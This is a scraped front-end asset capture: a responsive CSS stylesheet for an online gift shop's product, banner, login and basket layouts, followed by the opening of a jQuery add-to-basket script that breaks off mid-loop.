.categorylist li {
	font-size: 13px;
	font-weight: normal;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 155px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -15px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
	min-height: 193px;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 24px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 18px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	margin: 10px auto 0 auto;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 70%;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 5px 10px 15px 10px;
}
.productpic {
	width: 100%;
	float: left;
	text-align: center;
}
.productshortdis {
	float: left;
	width: 100%;
	font-size: 11px;
}
.productlisting li h2 {
	font-size: 17px;
	margin: 0 0 5px 0;
	padding: 0;
}
.price span {
	color: #ff0000;
	font-size: 16px;
	font-weight: normal;
}
.price {
	color: #ff0000;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 5px;
}
.shortdis {
	float: left;
	line-height: 20px;
	font-size: 13px;
	margin-bottom: 15px;
}
.couponinput {
	width: 22%;
	padding: 6px 2px 6px 2px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	font-size: 11px;
	float: right;
	padding: 8px 5px 8px 5px;
}
.headtext3 {
	font-size: 20px;
}
.followus {
	width: 50%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}

.topnavarea{
	display:none;
	}

/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:80px;

	}


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:20px 0 20px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:100%;
	}


.myright{
	float:left;
	width:100%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:20px 0 0 0;
	float:left;

}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:90px;overflow:hidden;}
.main_banner_right_top{height:90px;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:85%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:85%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-4%;}
.main_banner_right_bot h2 {font-size:85%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 38% 15% 1% 15%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 38% 13% 1% 13%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}

/*CSS for profile change */


.profiletbl .left{
	width:100%;
	}

a.regbtn {
	width: 35%;
	margin:25px 10% 0 0;
}


/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}
.main_banner_special{display:none;}

.listtexttop {
	color: #FFF;
	font-size: 12px;
	text-align: center;
	height: 40px;
}

/*CSS for order page */

.greetingtext{
	font-size:13px;
	color:#8e8e8e;
	padding:10px 0 10px 0;
	}

.ordertitle{
	font-size:14px;
	line-height:40px;
	padding:0 0 0 15px;
	}
.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}

}

@media (max-width: 600px) {

.menudisplay{
	display:none;
}

.search {
	font-size: 11px;
	color: #707070;
	padding: 5px 5px 5px 10px;
	width: 45%;
	border: 0;
}
.productsdetails .left {
	width: 100%;
	text-align: center;
	position: relative;
	float: left;
	padding: 0 0 0 0;
}
.productsdetails .right {
	font-size: 13px;
	color: #3a3a3a;
	width: 100%;
	float: right;
	text-align: left;
	padding: 20px 0 0 0;
}
.relatedhead {
	height: 60px;
	line-height: normal;
	font-size: 18px;
}




.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:90px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}




}
 @media (max-width: 549px) {
.callsearch {
	float: right;
	width: 48%;
	padding: 28px 0 0 0;
}
}
 @media (max-width: 480px) {


.menudisplay{
	display:none;
}

.banner2 {
	width: 46% !important;
	margin-right: 5px;
	float: left;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 46%;
	margin: 0 5px 0 5px;
}
.testimonialul li:nth-child(3n) {
	display: none;
}
.testimonialul li img {
	width: 9%;
}
.otherstest {
	text-align: center;
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 3%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 2% 1%;
	width: 46%;
	height: 220px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -40px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.aboutusarea {
	display: none;
}
.catarea {
	width: 100%;
	padding: 10px 0 10px 0;
	border-bottom: #efefef 0 solid;
	text-align:center;
}
.aboutpadding {
	display: none;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 20px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 8%;
}
.socialarea {
	display: none;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top: 0;
	border-bottom: #dddddd 0px solid;
}
.creditarea {
	margin: 0 0 0 0;
}
.leftmenuarea {
	display: none;
}
.rightcontentarea {
	width: 96%;
	float: left;
	margin-left: 2%;
	margin-right: 2%;
	margin-top: 23px;
	font-size: 13px;
}
.share {
	display: none;
}
.headtext2 {
	font-size: 18px;
}
.forminput {
	width: 50%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: left;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
}
.buskettext2 {

}
.buskettext3 {
	color: #484848;
	font-size: 13px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 30px 0 0;
	line-height: 25px;
}
.buskettext4 {
	color: #484848;
	font-size: 14px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}
.buskettext5 {
	background: url(../images/linetwo.gif) repeat-x top;
	color: #ff0000;
	font-size: 13px;
	text-align: right;
	margin: 25px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}


.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{width:32.75%;height:100px;overflow:hidden;}
.main_banner_mid_top{width:66%;height:100px;overflow:hidden;}.main_banner_right_top{width:32.75%;height:100px;}
.main_banner_left_bottom{margin-left:.5%;}.main_banner_right_top{margin-left:0%;}
.main_banner_left_top{width:33%;height:96px;overflow:hidden;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:87%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:87%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-6%;}
.main_banner_right_bot h2 {font-size:87%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 1% 14%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 41% 13% 1% 7%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: 0% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}



.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:100px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}

.listdesign{
	color:#1d1d1d;
	font-size:12px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:12px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:12px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:12px;
	font-weight:bold;	
	}


}

 @media (max-width: 549px) {

.headtext3{
	font-size:16px;
}

.StepBox1{
	float:none;
}

StepBox{
	float:none !important;
	width:100%;
}
.menudisplay{
	display:none;
}
.logowidth {
	width: 75%;
}
.topcontainer {
	height: 150px;
}
.searchicon {
	display: block;
}
.mobileicon {
	display: block;
}


.fourlinkarea {
	min-height: 60px;
	border-bottom: #efefef 5px solid;
	padding: 15px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 20px;
	line-height: 20px;
}
.banner1 {
	width: 98% !important;
	margin-right: 0;
	margin-bottom: 5px;
}
.topmargin {
	margin: 14px;
14px 0 14px;
}
.banner2 {
	width: 98% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 5px 0;
}
.bannerlast {
	width: 100% !important;
	float: left !important;
}
.bannerlast img {
	width: 98%;
}
.testimonialul li {
	font-size: 12px;
	width: 85%;
	margin: 0 5px 0 15px;
	height: 130px;
}
.testimonialul li:nth-child(2n) {
	display: none;
}
.testimonialul li img {
	width: 7%;
}
.otherstest {
	display: none;
}
.testimonialarea {
	min-height: 50px;
	margin-top: 0;
	padding: 0 0 10px 0;
}
.testimonialarea h1 {
	font-size: 17px;
	line-height: 30px;
	margin-top: 20px;
	margin-bottom: 15px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 18%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 74%;
	height: 250px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -38px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 19px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 10%;
}
.comlogos {
	display: none;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 100%;
}
.headtext {
	font-size: 20px;
	color: #55a84c;
	line-height: 24px;
	float: left;
	width: 100%;
}
.rightcontentarea {
	margin-top: 15px;
	color: #151515;
	font-size: 12px;
}
.headarea {
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 45%;
	margin: 10px auto 0 auto;
}
.testimonials li img {
	display: none;
}
.forminput {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: none;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
	margin: 0 0 30px 30%;
	margin-bottom: 30px;
}
.headtext2 {
	font-size: 16px;
}
.productsdetails .right h1 {
	font-size: 20px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}

/* new top menu css */


.toparea {
	height: 58px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	display:block;
}

.topmenu, .topmenu2{
	display:none;
	}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 12%;
    text-align: center;

}

.fourlinkarea{
	display:none;
	}

.mobileicon{
	display:none;
	}

.searchicon{
	display:none;
	}

.logo {
	padding: 0 0 0 110px;
	float: left;
	margin-top:10px;
}

.callsearch {
	float: right;
	width: 97%;
	padding: 18px 10px 0 0;
}

.quarter-slider img{
	width:100%;
	}



/*CSS for login and password change */

.loginbox{
	width:98%;
	height:300px;
	margin:50px auto 0 auto;
	padding:1px 0 0 0;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:normal;
	margin-top:25px;

	}



.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:150%;text-align:right;padding:4% 0 0% 3%;margin-right:8%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:7%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:150%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 6%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;display:none;}
.main_banner_right_bot h2 {font-size:135%;text-align:left;padding:4% 8% 0% 16%;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 15% 13% 1% 23%;padding: 1% 8.5%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 23%;padding: 1% 18%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -11px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{}

.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


a.regbtn {
	width: 50%;
	margin:25px 10% 0 0;
}



/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:11px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:11px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:11px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:11px;
	font-weight:bold;	
	}



}
@media (max-width: 549px) {
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 5px 6px 5px 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 5px 0 0 0;
}
.margint8 {
	margin-top: 5px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 14%;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 77%;
	height: 230px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -30px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.busketularea {
	display: none;
}

/* new top menu css */

.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 9.9px;
	margin: 10px 5px 0 5px;
	line-height: 32px;
	display: inline-block;
	padding:15px 0 0 0;
}

.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:40%;
}

.logo img {
	width: 100%;
}


#thumbHomePage{
	width:157px;
}

.actualProduct{
	width:157px;
}


.actualProduct img{
	width:99%;
}


.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:125px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:50px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:40px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0;padding-left:80px;}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;padding-left:130px;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 16% 13% 1% 22%;padding: 1% 7%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 26.6%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}

.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{text-align:center;padding:0px;float:none;}
.main_banner_mid_bottom_left h2{position:relative;}
.main_banner_mid_bottom_left a{position:relative;}
.main_banner_mid_bottom_left img{position:absolute;left:0px;}

.main_banner_mid_botr{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_mid_botr h2{position:relative;padding:0px;}
.main_banner_mid_botr a{margin:0px;position:relative;padding:5px;}
.main_banner_mid_botr img{position:absolute;left:0px;}

.main_banner_right_bot{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_right_bot h2{position:relative;padding:0px;}
.main_banner_right_bot a{margin:0px;position:relative;}
.main_banner_right_bot img{position:absolute;left:0px;}

.banner_button_blue{margin:0px;}
.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


.StepBox{
	width:94% !important;
}

.StepBox1{
	border-right:0px;
	width:94% !important;
}
}



/* ========================================== */
/* ! Provide higher res assets for iPhone 4   */
/* ========================================== */

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
/*	.logo {
		background: url(logo2x.jpg) no-repeat;
		background-size: 212px 303px;
	}*/

}

 @media (max-width: 369px) {


#thumbHomePage{
	width:131px;
}

.actualProduct{
	width:136px;
}

.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:0px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:0px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;}

.banner_button_blue{font-size:90%;}
.banner_button_light_blue{font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}


.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:90px;
}

}


@media (max-width: 549px) {

.newmobilemenu li {
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;
}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1768277332
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

